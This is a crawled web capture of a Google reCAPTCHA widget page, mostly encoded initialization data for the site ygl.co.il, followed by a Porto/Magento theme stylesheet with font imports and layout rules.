  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f6wwk2O3ia6hwYMlkqTmjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f6wwk2O3ia6hwYMlkqTmjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f6wwk2O3ia6hwYMlkqTmjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JsKzQcKDwpfCnioDbyTCrWDDqV8sw6w5w4nDqCt0WHtRF8Kgw4pMw754wrIYw5rDlyDCrTHClsKKwq/DjDg/ZsKrwpHDjxkSVsO7w47DlMK9w6vDolrCkVNUbMOPFcKnC8Kxw4fDn8KPDxl4wp/CjMO/[base64]/CoURuScO5w780KQDCjMKZKMKgQMOMaRsNIXTCpcOmWTQ9fMOaQMO0w5p+C2zDtnUuGiR8wrhnw7wzVsK5YcOGw4fDhj/[base64]/[base64]/Tx7DlV3CgUp0w7Q8TcKZX8OKw4PCicKiOEvDpMOJwrLDrMKiw5dXw69FYsKwwoTChMKTw7zDmFTCt8K7Hxx7dHPDgsOtwoEiGTQxwrfDpEtVR8Kww6MbesK0TEbChS/[base64]/DnkZOCsKbN8KObMK6OMOZYMO3w7UhDFlTPRrCi8O+fATDu8KGwofDkBXCusK+w5dIcjXDmkbCg31VwqMKI8KCacOlwrxhU2tbT8KIwo9IFMKGQ0zDqg/DnDceES88bMKRwqZ+I8KzwqN3wphAw7XChHhbwqJXczPDgcO1QMOLIDrDvxVUMH7Dg1vCsMOUecOvHRMmbHfDm8OLwoPDnxHDiDcMwrjCvxnCmMK4w4DDjsO1CMO3w4fDsMO7ZDYWZcKbw5DDl3Jyw7nDhGPDsMKjAEPDtHVnB2MQw6fCnk3CqMKTwp/DkCRfwq48w7J/wohhVxrDtlTDmsKaw53CqMKkZsKlH392eifDncKQHgzDp2MMwoLCjFVNw4kuKFtofRZRwr/ClMOUIgsuwpzCjXwawooBwoPCiMOeeyjDl8K/wpPCl3fDgBtEw6rCgcKeDsKYwpTCk8ONwo4FwrcNL8O5CcOdJMOhw5XDgsKlw7/DmhXChzjDr8KoSMKQw6vDtcKccsOxw788fgzDhDfDrjYKwq/[base64]/DtwbCkMKbw4DCgmPCjMKcPcODEGxENsKzE8O1wpTDiVDCp8O8NsKMMxTCoMKXwqjDhsKMIT/[base64]/CksKow60Icl/CqEPDpSnDuy7CjA8kw4PDgkxjQgEEVsK7QDIPeQ3CtMK0bVMkecKQOMOLwqsmw6hna8KpT1kPwoPCmMKEGhbDv8K0LsKrw6xRwp0PfScFwrXCug/[base64]/CmSjDsFLCs8Ksw7xCwpJcGsKhwoDCjirDg0TDk07DvkPDoHDChUjDuD00UHvCuSYjRSleP8KDTxnDsMOzwrHDg8KMwr5HwocCwqvDohLCn0VxN8OUEipvUSPCqMKgLhnDmMKKw67DmDZHfQXCnsKuwrUWf8Kewr0AwrooPMOAQj4eGsO/[base64]/[base64]/[base64]/DkcKyMhANw5/[base64]/CiMOUwr0vUMO0OhdWwr/ClsOtw7nCry7DomV0w5XDu30bw5UAw4rDg8O7cS3Dh8Odw4B+wpjCh3cpRQjCmE/DjsKvw6vCicKQOsKWw6BCNMOGwrXCj8O6ADPDsFDClUp/[base64]/[base64]/Dn8KcaXwGw414McOowo16w5N6wpLDnj7CnDTCjcKBwqbCosKnwrDCgQTCvsOHw7DCl8OHQ8OjHUpYOVJFH3TDpwsvw4bCm1zCpcKUSgMdK8KFQFrCojzCumTDqsOrJcKGbgDDt8KyYTrCscOcPMKMdETCqHrDpwHDrBU8csK+woh5w6bCh8Kvw7TCjE/CjhFDOjl+HEVxV8KLPxBsw4/Ds8K1HiEHN8OHLyBAwqTDrMOYwptXw6HDiEfDmwPCsMKiGkbDqlogE2YOHlgow5dQw5PCrGTCl8OAwpnCnXoswo7CoH0Jw5DDlgkkO0bCkEzDpsKvw5krw5vClsOJwqTDpcKYw7F8HA8bPcOSM34/wo7CmsOmKsKUL8O0QsOow4jDoS58OMKkfMKrwrBuw4bDtQjDhTTDgMKhw4PCuU1fGsKNFXR/IxnCgcOcwrcTw4/Cn8KsIE/DsSQYH8O4wqZbw4wdwoNIwqnCpsK8QVvDosKmwp7Clm/CrMKlXcOswpYzw77Dqk/[base64]/DrmvDmyPCoElsMMKNZAtOw67DpsKqw7xRwrZLM8ONXy/DsQ3CmMKyw7pDb1nDtMOmwoI/KMO1w5bDs8O8TMOIwpbCgyYVwo/Dh2lCPsOSwrnCssOPM8K/[base64]/[base64]/[base64]/[base64]/CrMOwwr/Di0XCo8K/aio/w7ttHzTCm3w9wol+JcKGwptsFcKmAzHCin1FwqYhw6HDvGJqwrAKKMOeCnrCmwrClV5cPFB8wqBwwrjCtUd6wphhw5ZjfQ3Cj8OTOsOrwrnCnkICbgFKNz/Dp8O2w5jDhMKGw7Z+MsO4SU1JwovCiCVww4DDicKLTjfDnMKawq4cBn/CjBhZw5AMwoDCvnY2T8O7Qhxvw7ggEcKawokowrxZfcO0IMOzw6JXBgnDgnPDrMKNecKOCcOQOcKhwo7Dk8Kgwo5gw43Dqn0Jw67DvETCnEB2w4IZAsK+BhzCoMOhwr/DncOuecKlZcKQMWFgw6kiwootEMKLw63DknDDvghGN8KoDMKWwoTCmcO3wozCicOiwr3CjMOcR8OaBV0tC8KycTXDlcOFwqoITSNPKS7Dt8OswpnDljNNw5Vrw4MkWzHCj8ODw5HCusKRwoUFGMK5wrHDpFPDhMKvPx4vwp/[base64]/DlcKKwojDkMOzVMKfwokVVD/DhxMfwqrDiW0Ce8KQYcK7e0fCmcKkPcOxeMKXwoZOw7TCkVrDqMKvW8KwJ8ODwog/FsOKw4VxwrbDi8OMWFcGXMO9w7JdY8KLTk7Dn8KhwqhNa8O1w63CojjDtQ84wpN3wrB1TMKWQsKFOw3DkH9jdsKSwonDusK3w5bDlcKdw7fDjzHCrEzCjMKWwp3CmMKdw5PCoCbDl8K1GcKZQFbDvMOYwovDsMOrw5/CgcOGwrMrccKwwpx+USJywrEiwoBTUcK8wozDtEHDicKww4jCisOnHFxGwpYkwozCssKLwoEDCsKiM03DssO1wp7CucOEwpbCgS3DjibDpMO5w5fDtsOtwqUdwrdiZcOKwqEjwqd+Y8ODwp4+UMOJw4VqTMK8w7J5wqJAwp/ClgjDmijCvy/CkcOZNMKyw6d9wp7DksOSAcOsFB46VsOqdQkqdcOsFsONUMO2AsKBwpXCtnTChcKRwoHCpnHDrjkMKWHCiHVNw4dLw5MkwqvCoynDhzLDjsKfN8OQwooUw7rDksKNw53DoG9yYMKrHMKXw7DCuMOdLB9veUDCj289wrLDsHwWw5DCgE/[base64]/[base64]/Cm8KLw6Ucw6suw6sQacKWZzFPw6bDkcKMwo7CssOCwqPDmVjCv1fDuMO0wrhKwr7CiMKECsKGwpdlX8O/w6nCvwEWKsK7w7QCwqxcwqrDucKuw7w9P8KKDcKwwqPDr3jDiHHDnydOGiJ/KVzCisOPFcKwDTlWMH3Clx53Bn5Cw40AVW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CukXCpcO4woXDpG/Co8Orw6ogHSF6wphNw5hFwr7CpcK7CcKJLMK/fCDCv8KUXcODFxNMwqjDm8K8wqvCv8ODw5TDi8O2w4xrwp3Ci8O2acOpOMOew6dUwoUbwqUKK0fDk8OkaMOew5Q5w4VGw4QiNwlNw4lIw4tRFcO3GEodwr7DucOiwq/CosK3VF/DqA3DrgnDpXHChcKRAMOiOy/DlcOkC8KRw7tvHDjCnAbDph/CjgsewqDDrQEfwq/CsMK9wq9bwqJ4LkHDjcOKwps+FGEDf8O7wozDnMKdPsOMHMKrwrsSHcO5w7bDnMK4JyFxw7DCji0Tch14w7rCnMOKT8ObdBnCkWRDwphAFmnCoMOUw71iVxt/IcOGwppOeMKmCsKowrJwwp55WyPCjH4CwpnCp8KZG24vw5QSwoMVQMKYw5PClUfDicOvX8OGwprCqRVWDx7DgcOOwprCoD/[base64]/[base64]/[base64]/w5snw5jCnMOQworDpcOMJgTDicKXw7nCsxnDhMKKOsKYw4LCtMOdwpXDtktGIMK6US98wqR/[base64]/wo7DiE17woXCkHdOwo/[base64]/DmjNpIsKpTcOgWBTCpWwSwowjwqtcSMOqwoHCjEDChkh0D8KPUsKnwq43OnM5LAgoT8Kww5jClWPDvsK+worCpAw6JgsfFxNxw5U9w4TDnVtcwqbDgUfCg2XDqcKWBMOXGMKiwq1Hbi7DocOyMGjDkMKDwr/DijvCt3oqwoXCihIlwobDiiHDksO7w6xHwp/Di8OBw6h1wp0Lw7pKw6o1CcKnBMOFCX7DvMK5EWk/ZMKFw6oxw6/Cj0/[base64]/BC1ww496Ozxrw4sYw47DpcO7wrABTcKlwqQaDWwVVkfDr8KOEMO/QsOvfmFyw6p2dMKdTE1fwr1Sw6o5w7PDvcO4w4YuSC/[base64]/DnsOxVzrDpl5yFn/DmMKOFsOcwq0NPHUfVMOTR8KowrI6eMK0w5PDunAPMg/Drx94wo4wwrXCiRLDgnxVw6ZJwqLCmRrCmcK4UMKawozCowZuwoHDnn5hX8KjXWYWwqxLw5AYw7sCw6xxSMKyIMONR8KVe8OOGsKDw6DDiG/Do07CssKnwq/Dn8KmSWXDhBYKwrbCgsO0wr3DlMKeHho1w512w6nDsC95AcObw6TDkhwTwrR8w5MtR8Okw7TDrGo0UUtnEcK2JcOqwowAH8OSdF3DoMKqNsO7P8OIwq0MYsOqTsO2w5hVZSLCoQHDvRJ6w5F6XQnDkcKbRsODwo9sdMOEUsKdNVbClMO+SsKJw7vDnMKIEHpgwph/wqjDt1hqwrPDjBJPw47CrMK6BSFXAz5CYcOTCGnCqBR6eDZPQiPDlCrCr8OwTkQPw7tAO8OkIsKUWsOJwoxWwrzDqkcBPgrCiTBaUD0Ww79VM3HCksOuDGjCsW5PwoIwMnAEw43Dp8OHw6HCk8OFw7BZw57ClAptwpfDiMO0w4/CscOZSSNyNsOOWQvCscKSMsOpESXCtgwxw63CncO3w5rDr8Kpw6MIOMOiHTnDgsOVw5wyw4zDsyXCqcOjX8OefMKec8ORAhluwogVNsO9NUfDrMOsRj/CrkLDjR8xZcOiwqtRwqdww5xlw6lbw5Rnw5hzc0kcwocIwrNHVRfDlMK1DcKIb8KYFMKjdcO1UkvDuTIhw7peXRHCt8KnBkQOWMKKezTDrMO6Q8ORw7HDisO1WivDqcK/GxnCocKsw7TDhsOKwrs6Z8KwwqIpeC/CmTbDq23CoMOJXsKUHMOGY2QIwr7CkitUwo/CjgxuXMKCw6ofHl4IwpXDnMO4IcKoLzckaGrDrMKYw7VkwoTDoDHCiETCtg3DuyZewq7DtsOTw512PMOgw4PCgsKbwrdpesOtwoDCqcKxE8OHbcOowqBPRSQbwp/Di0fCicOJWcOlwp0UwpZwQ8OLVsOPw7Vhw6gOFAnDmFktwpbDiwBWw70oMHzCp8K5w4XDp1XCqGcxU8OZUz7ClMOhwpvCtsOLwoTCrF0VOsK1woZ3RgXCjsKQwqkHKSUgw4jCjcOcLcOFw4YeTCTCscO4woEVw60JbMKqw4LCpcO8woHDr8ODTlPDvnR4P0/Do2lTVjgzfcORwrp6cMOzT8OeV8KTw5wgE8OGwqYwNcOHacKjVQUqw6vClMOoXcO/[base64]/[base64]/UcKNwp/DucK+IcOJwr9bw6nDkSd0XsKMwqljECnCgWfDo8OGwoTDp8Omw7pLwp7CnFNKYsOHw6J5wp9jw4ksw7XCpMKAKMKJwpjCtsKTfEwNZw7Dl09PLcKswqUUdGsQcEbDs3nDjMOBwqEkO8K1w5wqSMOcw5/[base64]/DvMKcUnQWMcOrJR1OeXDDr8Kuf8Kfw6/DnsOQXGgXwoNJAcKIWMO0CcKRBMOiN8OOwqLDqsOVLXnCjjUBw7/CtsKfdcKJw5hpw6PDo8O7BD5oSMOvw7rCu8OFUjswS8OEwrZ5wr3Cr0jCr8OMwpZ3UMKhYcO4AMKFwrLCo8OFRy12w6wzw7MNwpTDk0/CpsKgTcOQw63DunkcwpFtw55ew4x4w6HDvVTDsCnCp1NRwr/[base64]/DocK4AcO5QMK0C8KVEMO8Sj83PQNiYsKTPEc2w6bCucOqZMKgwoV+w7IBw5vDlsOswoI4wrDDgWbCg8ODBcKSwrBGFB8jPj3CiRQBMhHDlADDoWkEw5kQw4HCthoTT8KGM8OCX8K5w5zDj1V/[base64]/woYcwrBew5VZb17CkMK/w6wMXSxlT3YhelBBeMOLcSxIw4dew5fCqsOpwoRONUF5w6EzDCFVwpXDicOOCRHCiwZyP8OhUXRHIsOnw77Dp8K/wocfMsOYVF4WMMK/UsKdwq09VsK+aTXClcKDwqPDlMOWOcO2eRfDi8Kxw5rCqjvDv8KYw65/w58rwovDr8K5w7w9YhkPRMKfw7AlwrHChBcqwpgnVMOww7AHwqUPL8OKUMK7w73Dv8KDaMKHwpELwrjDkcK6PFMrB8KragrClsOqwotHw6pMwos8wo/DpsOfWcKww4HCtcKTw6gmS0rClMKbw6rCjcKhH34Zw5PDh8KHO2fCvMOPwrbDq8OIw4fCiMOKwp4Zw6PCisORRcK1WsKBESPDsA7Cu8KlRXLCgMOiwqbCsMOvFWw1DVY4w6tFwppDw6ZJwrB1FBDCp2/Dkg3CmWIwTMO1OQ4GwqIGwrbDkjTCr8OWwq5tQsKkVinDnADDhMKXW0/DnDvCtAQSQMOTRCILR1zDnsOAw4ARwp0HVsOsw5bCi2TDisKFw7AvwqHCuSLDuBQ1bxHChlkpYsKiHcKUDsOkVsOSFcOzS37DusKIMsOyw7/Cj8K6fcKzwqR0JGrDoCzCkAjCjMOfw4xUIkfCoTTChmh7wpFbw7xaw6dCMXF7wp8IGMO6w7pcwqxJP1HCp8OMw7fDpsOswpNBVRLDlU89X8OOGcOHw7Mjw63CpcOjHsO3w7LDhlfDlBbCpFXCmkjDscKMFlvDsjJ2elzCvMOxwrzDm8KfwqLCgsO/[base64]/CrhV2eMOFHzTDszA+P8OWL8O2c8KNV0M8fyJFwrrDj0VfwpM1dMK6w4DCg8OMwqhww6pWw5rCv8O5D8Kewp9Fa1/Dp8OTfMKFwpMow5cyw7DDgMOSwpQ9wrTDr8OGw5tDw4nCv8K/wrHCi8Kmw5AHL1zDtMOXBcO6worDkXRxwqDDowpmwrQnw6YQIMKSw4kEw65Sw5DCkzZlwqfCgMKbRFjClDEqEiYGw5JwLMKFfxBEw5hkwr/[base64]/OGxOV8Knw5ZxfkNZOhQ/w4c0w6tQw6lrOcOxw6gTD8OWwpd/wp3Dm8OjG3cLDiHCpyAbw4bDqsOVNT8Kw79wGMODw4/CulzDvSYaw7gjDsOlNsOSPzDDiSvDk8ODwrDDjsKdOD17QX1Cw5NHw5Ebw4jCucO+Nx7DvMObw48zaCRnw5gdw47ChMOVwqUCGcOlw4XDgjrChnNnCMO0w5NQRcKxRHbDrMK8w7d9wofCmMKwez7DucKSwpAAwpY/wpnCqCgkbMK4EzBhbm3CtsKIByAKwp/DisKHGMOOw7jCrzoJHMK2YsObwqPCk3Ape3jClGB2ZcKnIcKjw61JBijCi8O4HSRuWSRwQyB2CcOoPXrDpjHDulgtwrPDvk1fw7lxwqLCjF7DsCdLC2HCvsOvRnvDknQCw5zChj/[base64]/DjQsbwq7DqRXCvhdQwrDCicKZMMKjLw/CoMKvwqEyLMOFw6/[base64]/DucKiW3rDuMKNw698MEFqFMOQE8ODEFNPCVvDtlLCtwg3w5vDrMKhwqMbVS3Co3R7E8Kbw67ChzTDpVbCm8KGNMKCwosHAMKFEl5ywr9LLsOEGR1LwpfDo3ttI0gAwqzDq0wMw58Iw6stJwAyXcO8w7BBw4wxdsKxw7M3DsK/OsOnKDTDpsOyZy18wrrChcOJTT5QHRnCqsOew6x9VjQRw4dNwqPCn8KxKMKjwqFkwpbClHfDi8O0woTDgcKncsO/csOFwpjDmsKDQMKYQMKIwqrCnyfDokPDsFRREnHCusKBwrnDjzLCicOWwpR+w7TCl1cIw7fDuQoPR8K7fXrCqWfDlj/DsgTCkMOgw5V+QsKnScO5EMKDEcOuwqnCq8OEw7Rqw5giw4BMFEXDjWvDlMKnYMOAw4sgwqfDpAHDncOgKlcbAsKWHcKSLUPCvsOhCmckJMOiw4NjTU3CnwtVwopHKcK0CykLw6fDngzDkMKgwqM1M8OXwq/[base64]/DhsOtw7ZaQMOGdiNdw5vCqXZuWEZmIMO9w6TDr1diw5kpccKZI8Okwp/DoXLCj2rCtMOFWsONZG/[base64]/Cuw9Fw4XDssKyw5TDrRbCpcOkw49BD3zDplRtw49+fUXCqTnDpsK8cER0WcKnNMKdwp3DjgR5w77CviXDuCTDqMKHwocKWwPCqMK4QiB9wowbwqg1w7/CtcK8VRhKwrbCp8KUw5ImS3DDtsOww5TDn2www4/[base64]/w5PCjB8swqQqwpfCv8KVSH9icyhVwoPDlFjCoifDrgjDm8OCAsOjwrPDqQjDk8KCYDjDjV5Ww4M3b8KOwpjDs8O+NcOywo/[base64]/ccOaw53CpVTCvcKQXww0VVPCjcKBcxQAGnMbfcK8w6LDiTnCnhDDqykCwqsMwrvDvAPCqnNtYcO1w6rDkh/DpcOeESrCmS9AwrDDhsOBwq1ewqZydcO9wo3DnMOfCWNfSmrCiWcxwrAZw4pxN8OOwpHDrcOewqAOw7U9dx43cQLCp8KzKz3Du8ODXMOBdi/CpcKCwpfDh8OUM8OWwqkFVlcwwqrDvsOJTH3Cr8Oww4bClMKrwqgpMMKJVV8rImdVDMOdbcKEaMOOexnCqhTCusOaw4hufArClcOuw5TDvzJ/VsOYwrlKw6Ryw7ARwqLCoHUOHhrDkVHDj8OdQMOmwqJbwqbDusOowrTDssOQKFtNWX3Dp3whwqvDiQQKHsOhNcKBw6rDocO/wpXDhcK9wokxd8ONwpbCocKeesK3w4MKVMKNw6fCt8OkVcKSHC3DjB/DoMODw6NsWmsPV8KRw7TCu8K0wq5xw4xLwr0Mwp16wok4w69LGsKSDEVvwqfCicOqwrLCjMKjbCcpwpvCtsOBw5t8DC/[base64]/DncOrwpZFw4TDncOVQW7Cu3JZw6fDsyI+GWY6BsKdUsKKRW1iw6PDhXtSw5TCrS5HLsKlbQvCkMOdwokiwp5kwpYww6XDhsKGwrjDvkXCuVV/[base64]/DlHjCsQBjWRzDriVmw6lvw7c8w6PCgEXCh8OYa2DCi8OIwqtDQ8OpwrTDkkDCmMK8woMNw4QPUcKDHcO8PMOgfsKvBMKkaU/CtFTCsMOKw6/DuH3CpDkkwpoaNEfCsMK0w7DDuMObTUvDhgbDs8Kow6HDm1RpW8KSwpxWw5DDvSnDqMKLwr8KwpoZTk3DoDgzVxLDpMOxcMO7HcOSw67DgxgTU8Otwq04w6DCvVA5UcO6wqkfwpLDnMK6wqtbwocFJTFOw4QhAw/CsMK4wrQSw7PDlCMmwrAVTiVPRXfCkUcnwpTDuMKMZMKkK8OmeijCj8KXw4vDnsKJw5pZw5tuHznCoBHCkDZRwrLDhDsXKGzDu3hiUEEBw7HDk8K9w4lfw4/Cl8OOLsODFMKcJcKPN2hzwp7DgxXCkArDtibCgF/Dt8K9McKRRTUGXldQZ8KHw5Z/w5A5RMKrwoPCq0krN2YAw7HCuEAJPg/DoDURwqnCkEQDDcK8WcKgwp/[base64]/CnDDClcKbLcOOwrQYfDUVwpESEwDCtQt7VzAIIz9rPAQUw6dkw4tkw6Q1KcK+LMOMQ1/CpiAELgzCm8OmwpLDtcOzwo5masOWKkHDtVPDg0gXwqJ2WMOUfj1iw7oowpXDusOywqp/W20+w7gYQ0LDk8KQHRM9eltFblVvazVxw6d7wovCogAOw4AKwp9Awq0fwqYww484w7Akw7vCsy/CtTYVw4fDunoWURZFAWIHwrtLCWU1TXfCiMOfw6rDj0XDlD/DhjzCiSQuJy8oYMKQwprDoDVBasONwqJqwqHDocObw6VAwrhbIsOTXcK/BCjCqcK7w6B1KcKvw51kwpLChi/[base64]/[base64]/[base64]/CqWNVTzTDuMO/wpnCj8OIbn/Ch8KqRAwbQF4Hw5DDlsKNYcKxaAHDr8OsRjllcHkew5kGLMKrwoLCj8KAwo5JT8OuDn0XwpHDnhR3csKTwo7CglcAYWBnw7jCgsKFdcOww5rCsldzB8KoGQ/[base64]/CUVFDhlhDRR9wqEcZ8O1w4QAwqTDqMOTwptaRyhXNMKkw5phwoPDpcK3HsOkYcOhwozCgcKnEA8nwpbCusKILcOAaMK+wpbCn8OEw5tKSksnbMOcABd8FUkqw6nCnsKEcUdPZ38NA8KbwohCw49cw50WwogZw7DCq2otFMOHw4ZeQsOZwrvCmAhxw6/DjnTCv8KgQmjClsO0ahgQw6Rww7hxw4poBMKqQcO3DWfCg8OfSMKoRSQ0csOLwpJqw4lHPcK/[base64]/CiMOHw6Vkwqo0Mx5lAwDDmsKiVG7DhMKZwqbCv2LCrTnDvsKiL8Krw4lawqfCg3NuMyQVw67DvA3Dg8O3w7XDiEtRw6sDw74ZMMOOwpHCr8OsUsOjw45cw6VKwoNSRxQnLFbDjkHDhBLDqMO/O8KsByg6w5NoNsOmegpYw5PDlcKZRHfDs8KKGWVCSMKACcOfNEHDt2QWw4dkA3LDiicVFGvCucKPHMODwp3DoVs2w4A/[base64]/DmWBpQcONAMKfXTolwqPDi8Ouw6rDvXNeB8Kiw4fDn8OIwr5Sw79ow61fwrDDlMKKcMOjOMOhw5M9wqwVWsKQB21zw5bChBs8w7zCtHY/wp/DjxTCuG8Rw5bCgMOlwpxaZhPCp8ORw74sasO8AMO7wpMEHcKca204en3Du8K9bMObHMORHxBVf8OFN8KWaBV9dgPDhcOpw7xGeMOEZnkcFHZtwr3DsMOIDzjCgC/DiwLCghXCgsKLw5QWC8O8w4LCnm/[base64]/J8O0wqHDjcKSwqd0WsKWeAF6w5LCjsOnwrDChCs4BiMBLcK2JlDCnsKMTATDkcKfw4fDh8KRw4TCgMOKT8Oww5jDvsOJb8KyVcK3wq4XAHXDunppTMKWw7nCjMKeQMObfcOYw4I4SmnDuw7DkBl0IUlXfyZ/EU0IwqM3w4wPwonCpsKSA8K5w6rDhnBtOXMJV8KTSH/DgcO2w6HCp8KjLHHDl8KrNnzCl8OaGH7CoDpmwr7Cg0sSwozCqSpLLAvDvcOWamkJSC98w47DtUNNVCM8woVtKcOTwrMSXsKjwp1Aw6wmWcOmwo/DhnkXwrPDr3DDlcO2TjrDucKhdcKVWsK7wrnChMKRBmNXw6/CnzYoEMKNwoZUcyvClE0gw4l/YFIXw73DnmBKwqTCnMOZXcKBw73CsW7CsyUBw7jDon95YzsAQkPCkyIjBsORfifDs8O/wpVzfS5xwoAYwqAPEwvCq8K/DGRLDk8EwovCtMOSEyTCsWDDuWscF8O1e8K9wr8SwoTCmsO7w7fCssOAw6MULMKowqtjNMKFw6PCix3Ci8O2wpPCmH4cw5PChRPCrCbDmcKPZyfDhzVLwqvDm1Ykw6/[base64]/CpVdTFcKxwoVhX8KFSAQrwo3DqMKZw7LDmMOswqLDgy/DkcO1wpDDj1fDq8KvwrDCiMO/w6sFHQfDvMOTw53Dh8O9CikWPzHDn8KSw5w2S8OKRsKjw4ZpRsO+w61cwrzDuMO/[base64]/CmgDDmMKQEiU/w5vCtsORShjChsKABsK9wrwQf8Ozw7MtWCV9QwQFwoHCv8K3dsKnw6/Ds8OZccObwrB7EcOcSmrCk2TDvEXCs8KJwo7CqAQDw49tE8KHP8KIPcK0OMOZfBvDgcOJwogYKxPDlBt+w53CqDBxw5VLemVkw6Avw71kw53Cm8KOSMKwUDwvw5g9UsKGw57Ch8KlQSLCsm86wqMmw6fDmcOjHn7DpcO7aRzDgMK4wrLCosOBw7zCtMKrfsOhBH/[base64]/[base64]/wpLDlcKJGlDCkHvCqMKZRMKvXQXCocOpwqjDnMOmb0DCpWkOwrJsw7XCpFsIwpwDRBjCiMKsDMOMwozCkjovwr4CKzzCjifCug4cHcO+MDzDnTfDkHnDkMKha8KWQEXDlcO5PiUPcsKOdkrDtsOcRsO/SMOWwqpFbhzDi8KNBsKWEsOhwonDsMKNwpnCqW7CoUAHFsKpfm/DlsKGwqoGwqzCosKewoPCgwVcw7Y0wqDDtWHCnngIEhdJSsOgw5bDrMKgN8KtdMKrUcOcMH98cR80B8O3wok2SjrDjMO9woTCkkMKw6XCjllPbsKMaSjCk8K8w4TDvcO+dT9nN8KgeGTDpgkUwp/[base64]/DsMOXeMKdZ3rDgSkZIcORMj8Qw5nCv8OOVh/[base64]/QMKoR8Kswr05w5hKXMKpeh3DklnCrsK7Z0vDuj5IG8KZwrbCj3LDp8KDw7xhRjPDlMOiw4DDnnQyw6TDlgXDg8O6w7DCsSXDln7CgcKHwpVdBcOWBMKrw4U8ZQ/CkxQgNcKpw6kIwonDpibDsF/DscKMwr/DiUzCusO7w5nDqMKSRn9OBcKbw47CtMO3b1HDlmjCssKUWWPDqsKsWsO/wpvDj33Di8OHw6HCvRdnw4cBw7XChsOQwrPCqjRsVDDDi1jDicK5e8KrPg8eZAcoVMKYwpZNwqfChVILw693woVJPmhGw75qNSfCmH7DuUVhwpF3w7jCpMOhWcKhCSI4wqbCssOGPzt/[base64]/[base64]/DjMOew43DkDLDlMOAIiXDh8OpO8KaF8KGwqPCpTrCsMKXw4fCgjDDi8OLwprDrcOZw6x+w7IhYcK3YDDCg8K9wrDClX3Cs8Olw77CoXoAesK8w6rCjC7DtGXCrMK1UFHCuErDjcO1GyzDhQcSRMOFw5fCnidsQi/Ch8OXw4oOWAo6wq7DqETCkUIpUUBOw4XDsCImTmYeFATCpHxSw4LDvmHClDPDhMOjwrfDsHYywoBlQMOIw7LDnMKYwo3DhEUpw6t8w4/DhcKQMVccwqzDksO1woDChSzCisOALTJSwrhxbTIMw5rDhhtBw7l2w6pZQ8KrQ0Qgwq1XKMKEw6cIK8O2wqfDtsOZwoY6w7TCjMOFZsKQw5HDg8OgFsOgdcOBw7s4wpfDgT9hM3bCsApcIR7CicOCw43DkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ygl.co.il:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e73kep9nCKEMV2TQ4JrKbPXK/SEGzZFLq8uMpn+Qzqo\\u003d\x22,0,0,null,1,1768868139317,0,0,[90],null,[92],\x22RC-d35Q9EDxFjPf_w\x22,null,null,null,null,null,\x220dAFcWeA5-_lgvfoiDPpoarafvowLV1-0MwiKNiRUzcXp2XdJzAZm-5yfVzQxq-ALJAjgTae-0eMgnkm9WYtDyEN5IdZgWfZiZ8w\x22,1768950939360]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/media/porto/configed_css/settings_default.css
body_size: 1604
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-11-30 13:05:55 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

@media (min-width: 1190px) {
  .layout-1220 .container,.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1260px;
  }
}
@media (max-width: 575px){
  body {
    font-size: 13px;
    line-height: 21px;
  }
}
p {
  letter-spacing: 0;
}
